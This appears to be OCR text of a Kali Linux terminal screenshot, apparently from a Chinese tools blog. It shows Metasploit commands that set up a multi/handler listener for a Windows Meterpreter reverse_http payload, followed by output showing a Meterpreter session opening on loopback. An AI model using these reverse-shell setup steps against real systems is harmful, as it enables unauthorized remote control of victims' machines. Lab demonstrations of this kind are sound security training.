 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:1234
[*] http://127.0.0.1:1234 handling request from 127.0.0.1; (UUID: igvpqajy) Stag
ing x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:59840) at 2020-09-
14 03:41:20 +0800
meterpreter >
Tools杂货铺